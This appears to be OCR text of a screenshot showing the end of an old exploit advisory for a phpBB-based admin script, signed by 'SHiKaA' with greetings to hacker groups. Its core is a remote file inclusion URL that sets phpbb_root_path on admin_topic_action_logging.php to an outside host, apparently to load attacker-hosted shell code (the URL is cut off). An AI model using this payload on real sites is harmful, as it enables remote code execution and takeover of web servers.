
#    return;

#

#

#============================================
#

#Exploit :

#--------------------------------

#

#http://sitename.com/[Script 
Path]/admin/admin_topic_action_logging.php?
setmodules=attach&phpbb_root_path=http://SHEL
#

#============================================
#Discoverd By : SHiKaA

#

#Conatact : SHiKaA-[at]hotmail.com

#

#Special Thx To : Str0ke & HACKERS PAL 
& XoRon & Simoo & Saudi HAckerz

=============================================